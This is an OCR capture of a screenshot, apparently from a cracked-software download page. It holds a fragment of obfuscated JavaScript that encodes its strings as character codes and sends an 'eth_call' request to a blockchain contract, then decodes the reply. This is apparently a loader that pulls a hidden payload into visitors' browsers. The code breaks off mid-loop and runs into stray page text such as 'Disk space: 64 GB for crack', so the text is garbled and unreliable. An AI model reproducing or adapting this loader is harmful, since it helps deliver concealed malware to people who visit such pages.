
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz dual-core required RAM:
Enough for patching Disk space: 64 GB for crack Effortlessly
download as many files as possible from any website with the
Read More »